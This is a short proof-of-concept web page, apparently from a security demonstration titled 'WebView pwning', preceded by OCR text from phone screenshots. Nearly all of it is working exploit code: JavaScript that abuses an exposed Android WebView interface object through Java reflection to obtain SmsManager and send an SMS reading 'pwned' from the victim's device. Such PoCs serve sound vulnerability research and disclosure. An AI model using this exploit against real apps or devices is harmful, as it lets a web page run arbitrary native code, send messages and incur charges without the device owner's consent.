 3G 5:59
POCWebView
POC - HTML page with JS
Press here to send SMS
3G 6:12 PM
Messaging
New message
Compose new message
Vulnerable Device
pwned 6:11PM
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width; user-scalable=0;" />
<title>POC - WebView pwning - Elad Shapira</title>
</head>
<body>
<h3>POC - HTML page with JS</h3>
<input type="button" value="Press here to send SMS" onClick="execute()" />
<script>
function execute()
{
var obj_smsManager = jsinvoke.getClass().forName("android.telephony.SmsManager").getMethod("getDefault", null).invoke(null,null);
obj_smsManager.sendTextMessage ("1 555-521-5556", null, "pwned", null, null);
}
</script>
</body>
</html>